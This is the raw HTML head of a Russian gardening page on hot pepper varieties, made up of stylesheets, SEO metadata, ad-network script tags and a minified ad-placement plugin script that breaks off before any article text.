strong{display:block;margin-bottom:1em;font-weight:400;font-size:120%}.cma-file-upload-extensions,.cma-file-upload-maxsize{font-size:90%;color:#999}.cma-dragover{position:relative}.cma-file-upload-list li.progress{color:#666;background:url([data-uri]) center left no-repeat;padding-left:50px;list-style:none;margin-left:0}.cma-file-upload-list li.progress:after{content:"..."}.cma-file-upload-list li.error{color:#e00}.cma-file-upload-list li.error span{margin-left:1em}.cma-drop-label{display:none;width:100%;height:100%;text-align:center;position:absolute;top:0;font:bold 24px arial;color:#000;background:rgba(200,200,200,.5)}.cma-drop-label div{padding-top:100px}.cma-dragover .cma-drop-label{display:block !important}.cma-comments{clear:both;padding:0;border-top:1px dotted #ccc;font-size:smaller;line-height:1.3em}.cma-single-comment,.cma-comments .cma-comments-add{border-top:1px dotted #ddd;padding:1em}.cma-comment-form-container{position:relative}.cma-comment-form .loader{background:rgba(0,0,0,.2) url([data-uri]) center center no-repeat;width:100%;height:100%;position:absolute;top:0;left:0}.cma-single-comment .cma-controls{margin:0}.cma-single-comment .cma-comment-content{color:#555}.cma-single-comment .cma-comment-meta{color:#999;text-align:right;font-size:80%}.cma-single-comment .cma-author{color:#999}.cma-comments p{margin:1em 0 0}.cma-comments p:first-child{margin-top:0 !important}.cma-comments form{display:none}.cma-comments form textarea{width:100%;height:5em}.cma-comments form .form-controls{margin-top:1em}.cma-form-summary{margin:1em 0}.cma-comments form input{vertical-align:middle}.cma-comment-form-cancel{vertical-align:middle;margin-left:1em}.cma-comments .cma-controls{padding:.5em 0 0}.cma-player{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;margin:1em 0}.cma-player iframe{position:absolute;top:0;left:0;width:100%;height:100%}.cma-related-questions-widget ul{list-style:none;margin:0;padding:0}.cma-related-questions-widget li{margin:2px 0;padding:0}.cma-related-questions-widget li span:first-child{background:#f0f0f0;display:inline-block;min-width:1.5em;text-align:center;padding:.2em .3em;margin-right:.2em}.cma-counters-widget ul,.cma-counters-widget li{list-style:none;margin:0;padding:0}.cma-counters-widget strong{font-weight:700;font-size:120%;color:#249;margin-right:.5em}.cma-breadcrumbs,.cma-breadcrumbs li{list-style:none;margin:0;padding:0}.cma-breadcrumbs{margin-bottom:1em}.cma-breadcrumbs li{display:inline-block}.cma-breadcrumbs li a,.cma-breadcrumbs li span{display:inline-block;margin:0 1em;font-size:smaller}.cma-breadcrumbs li a:hover{text-decoration:underline}.cma-breadcrumbs li:before{content:"\00BB"}.cma-breadcrumbs li:first-child:before{content:"" !important}.cma-breadcrumbs li:first-child a{margin-left:0 !important}.cma-limitify{font-size:11px;float:right}#cma-spam-report{display:none}.cma-thread-filter{float:right}.cma-filter-reset{float:right;font-size:13px;padding-top:10px}.cma-tag-input{width:50% !important}.cma-tags-list{list-style:none;margin:.5em 0 1em;cursor:default}.cma-tags-list li{display:inline-block;background:#f0f0f0;border-radius:5px;padding:0 .5em;margin:0 .2em 0 0}.cma-tags-list a.remove{cursor:pointer;margin-left:.2em;font-weight:700;text-decoration:none;color:#666;padding:.1em 0 .1em .3em}.cma-thread-tags .cma-tags-list{display:inline-block;margin:0}.cma-contributor-page h2{clear:both;margin-top:1em}.cma-mp-badge{max-width:20px;max-height:20px;vertical-align:middle;margin:0 !important}.ac_results{padding:0;margin:0;list-style:none;position:absolute;z-index:10000;display:none;border-width:1px;border-style:solid;background:#fff}.ac_results li{padding:2px 5px;white-space:nowrap;text-align:left}.ac_over{cursor:pointer}.ac_match{text-decoration:underline}#disclaimer-message-container{z-index:10000 !important}.cma-loading{position:relative;width:100%;height:100%}.cma-loader{background:rgba(200,200,200,.5) url(//fermilon.ru/wp-content/plugins/cm-answers-pro/views/resources/imgs/ajax-loader-big.gif) center center no-repeat;background-size:200px 200px;width:100%;height:100%;position:absolute;top:0;left:0}.cma-board-category{padding-top:2em}.cma-thread-list.numbers-vertically thead,.cma-thread-list.numbers-vertically .cma-thread-list-header{display:none !important}.cma-thread-list.numbers-vertically .cma-thread-meta{padding:5px !important}.cma-thread-list.numbers-vertically .cma-thread-numbers{display:block !important;margin:0 0 3px !important}.cma-thread-list.numbers-vertically .cma-thread-numbers-caption{line-height:1em;padding-top:2px;padding-bottom:3px}.cma-thread-list.numbers-vertically .cma-thread-numbers.cma-thread-views{border:none}.cma-thread-list.numbers-vertically .cma-thread-numbers.cma-thread-views div{display:inline;font-size:11px;font-weight:400}.widget-area .cma-thread-list{margin:0 !important}.widget-area .cma-thread-list.display-icons .cma-thread-snippet .cma-thread-title:before{display:inline-block;-webkit-font-smoothing:antialiased;font:normal 20px/1 'dashicons';vertical-align:top;margin-right:.1em}.widget-area .cma-thread-list.display-icons .cma-thread-snippet.unanswered .cma-thread-title:before{content:"\f223";color:#fff;background:#c0462e}.widget-area .cma-thread-list.display-icons .cma-thread-snippet.answered .cma-thread-title:before{content:"\f101";color:#fff;background:#73a550}.widget-area .cma-thread-list.display-icons .cma-thread-snippet.resolved .cma-thread-title:before{content:"\f147";color:#fff;background:#4080ff}.widget-area .cma-thread-summary-right{text-align:left;float:none;clear:left}.widget-area .cma-thread-summary-right>div{text-align:left}.widget-area .cma-thread-title{font-size:inherit}.cma-thread-list .cma-thread-title .resolved{display:none}.cma-thread-list.display-resolved-prefix .cma-thread-title .resolved{display:inline}.cma-form-container input[type=submit]{-moz-box-shadow:inset 0px 1px 0px 0px #fff;-webkit-box-shadow:inset 0px 1px 0px 0px #fff;box-shadow:inset 0px 1px 0px 0px #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#f9f9f9),color-stop(1,#e9e9e9));background:-moz-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-webkit-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-o-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-ms-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:linear-gradient(to bottom,#f9f9f9 5%,#e9e9e9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#e9e9e9',GradientType=0);background-color:#f9f9f9;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #dcdcdc;display:inline-block;cursor:pointer;color:#666;font-family:Arial;font-size:13px;padding:6px 24px;text-decoration:none;text-shadow:0px 1px 0px #fff}.cma-form-container input[type=submit]:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#e9e9e9),color-stop(1,#f9f9f9));background:-moz-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-webkit-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-o-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-ms-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:linear-gradient(to bottom,#e9e9e9 5%,#f9f9f9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9',endColorstr='#f9f9f9',GradientType=0);background-color:#e9e9e9}.cma-form-container input[type=submit]:active{position:relative;top:1px}.cma-form-input .wp-editor-wrap,.cma-form-container .wp-editor-wrap{width:auto}@media (max-width:767px){div.cma-wrapper,div.cma-sidebar{padding-left:0;display:block;clear:both;width:auto;max-width:100% !important}#disclaimer-message{box-sizing:border-box;left:5% !important;margin-left:0 !important;width:90% !important}.cma-thread-meta{border-bottom:0 none !important}.cma-thread-meta,.cma-thread-summary{box-sizing:border-box;display:block;padding:8px !important;width:100% !important}.cma-thread-summary{border-top:0 none !important}.cma-thread-meta:before,.cma-thread-summary:before,.cma-thread-meta:after,.cma-thread-summary:after{content:"";display:table}.cma-thread-meta:after,.cma-thread-summary:after{clear:both}.cma-question-meta,.cma-answer-meta{float:none;text-align:left}.cma-single-comment,.cma-comments .cma-comments-add{padding:1em 0}.cma-form-container input[type=submit]{font-size:1.2em;height:2em;width:100%}.cma-content ul.cma-thread-orderby li{margin-bottom:.8em}.cma-thread-list .cma-thread-meta{vertical-align:top}.cma-thread-list .cma-thread-summary div{display:block;float:none;text-align:left}.cma-thread-list thead{display:none}.cma-thread-meta-div{width:100%}.cma-thread-meta-div .cma-thread-numbers{display:block;width:auto;text-align:left;padding:0 5px;margin-bottom:4px;border-width:1px;margin-left:0}.cma-thread-meta-div .cma-thread-numbers div{display:inline-block;vertical-align:middle}.cma-answer-body p,.cma-question-body p{font-size:150%}.cma-comments p{font-weight:100;font-size:110%}.cma-nav-bar .cma-nav-item{width:100% !important;float:none}.cma-nav-bar .cma-nav-item.cma-filter-category{width:100% !important;float:none;margin:20px 0 0}.cma-nav-bar .cma-nav-item.cma-thread-search{clear:both !important;margin:20px 0 0;width:100% !important}.cma-thread-orderby{padding:0 !important}}@media (max-width:480px){div.cma-wrapper{min-width:0;max-width:none}div.cma-sidebar{display:none}.cma-thread-tags .cma-tags-list{padding:0}.cma-tags-list li{margin-bottom:.2em;padding:.1em .7em;width:auto}}@media only screen and (max-width :320px){#recaptcha_area,#recaptcha_table{margin-left:-26px}}@media (max-width:480px) and (orientation :portrait){#recaptcha_area,#recaptcha_table{margin-left:-26px}}@media (min-width:768px) and (max-width:991px){div.cma-wrapper,div.cma-sidebar{padding-left:0;display:block;clear:both;width:auto;max-width:100% !important}}.cma-attachments-edit{margin:2em 0}.cma-attachments-edit h4{font-size:100%}.cma-attachments-edit .cma-delete{font-weight:700;margin-left:1em;cursor:pointer}.cma-question-stage,.cma-question-stage-select{margin:1em 0}.cma-question-stage-select select{vertical-align:middle}</style><style media="screen">.wp-caption{background:#ebebeb;display:table;font-size:15px;padding:5px;line-height:20px}.wp-caption p{max-width:650px}.wp-caption-text{margin:0;padding:0}.block-griby__letter{position:relative;width:45px;height:45px;text-align:center;background:#ebffe7;border:2px solid #158100;font-size:22px;padding-top:7px}.block-griby__letter:hover{background:#fff}.block-griby__letter span{font-size:10px;position:absolute;top:-8px;right:3px;color:#000}.block-griby-links{text-align:right}.block-griby-links a{margin-right:10px;padding-left:22px}.griby-answer img{float:right;margin-top:-25px}.griby-answer span{font-size:25px;display:table}.griby-info{border:none !important}.griby-info td,.griby-info thead td{background:#eaf3e9 !important;font-weight:400 !important;border:none !important;vertical-align:top;padding:10px !important}.griby-info ul{padding:0}.griby-info ul li:before{content:none}.fv_toolbar li:before{content:none !important}.cma-file-upload input[type=file]{font-size:13px;width:220px}</style><title>Лучшие сорта горького перца: фото и описание</title><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=PT+Sans&amp;display=swap" /><link rel="shortcut icon" href="https://fermilon.ru/wp-content/themes/fermilon/images/favicon.ico" type="image/x-icon"><link rel="apple-touch-icon" href="https://fermilon.ru/wp-content/themes/fermilon/images/apple-touch-icon.png" type="image/png"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Лучшие сорта горького перца: фото и описание. Разнообразие перцев по цвету, предназначению, размеру. Рейтинг лучших 10 сортов, сорта горько-сладкого перца." /><link rel="canonical" href="https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-gorkogo-pertsa.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Лучшие сорта горького перца: фото и описание" /><meta property="og:description" content="Лучшие сорта горького перца: фото и описание. Разнообразие перцев по цвету, предназначению, размеру. Рейтинг лучших 10 сортов, сорта горько-сладкого перца." /><meta property="og:url" content="https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-gorkogo-pertsa.html" /><meta property="og:site_name" content="Фермилон" /><meta property="article:published_time" content="2016-12-05T10:06:08+00:00" /><meta property="article:modified_time" content="2020-01-14T07:32:05+00:00" /><meta property="og:image" content="https://fermilon.ru/wp-content/uploads/2016/12/CHudo-podmoskovya.jpg" /><meta property="og:image:width" content="481" /><meta property="og:image:height" content="481" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Алена Валерьевна" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Алена Валерьевна" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-gorkogo-pertsa.html","url":"https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-gorkogo-pertsa.html","name":"Лучшие сорта горького перца: фото и описание","isPartOf":{"@id":"https://fermilon.ru/#website"},"primaryImageOfPage":{"@id":"https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-gorkogo-pertsa.html#primaryimage"},"image":{"@id":"https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-gorkogo-pertsa.html#primaryimage"},"thumbnailUrl":"https://fermilon.ru/wp-content/uploads/2016/12/CHudo-podmoskovya.jpg","datePublished":"2016-12-05T10:06:08+00:00","dateModified":"2020-01-14T07:32:05+00:00","author":{"@id":"https://fermilon.ru/#/schema/person/dc308041ada59415d9dfb7d01e0ce5fd"},"description":"Лучшие сорта горького перца: фото и описание. Разнообразие перцев по цвету, предназначению, размеру. Рейтинг лучших 10 сортов, сорта горько-сладкого перца.","breadcrumb":{"@id":"https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-gorkogo-pertsa.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-gorkogo-pertsa.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-gorkogo-pertsa.html#primaryimage","url":"https://fermilon.ru/wp-content/uploads/2016/12/CHudo-podmoskovya.jpg","contentUrl":"https://fermilon.ru/wp-content/uploads/2016/12/CHudo-podmoskovya.jpg","width":481,"height":481},{"@type":"BreadcrumbList","@id":"https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-gorkogo-pertsa.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fermilon.ru/"},{"@type":"ListItem","position":2,"name":"Сорта горького перца"}]},{"@type":"WebSite","@id":"https://fermilon.ru/#website","url":"https://fermilon.ru/","name":"Фермилон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fermilon.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://fermilon.ru/#/schema/person/dc308041ada59415d9dfb7d01e0ce5fd","name":"Алена Валерьевна","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fermilon.ru/#/schema/person/image/","url":"https://fermilon.ru/wp-content/plugins/clearfy/assets/images/default-avatar.png","contentUrl":"https://fermilon.ru/wp-content/plugins/clearfy/assets/images/default-avatar.png","caption":"Алена Валерьевна"},"url":"https://fermilon.ru/author/alena"}]}</script>    <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://nupdhyzetb.com/script.js"></script> <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script async src="https://yandex.ru/ads/system/context.js"></script> <script async src="https://gsimvqfghc.com/v2/10082/0c6ddb24f04b97ee6f017a544395c6c9aa56f6d6.js"></script> <meta name="fpaaccept" content="e15aed50-2989-400b-9155-01bfed6f91fb" /> <script async src="https://6rn05mmbct.ru/332/3cc5d306d0b2dcd53411be56c1d404ad056626c5.js"></script> <link rel="icon" href="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" sizes="32x32" /><link rel="icon" href="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" /><meta name="msapplication-TileImage" content="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/fermilon.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return 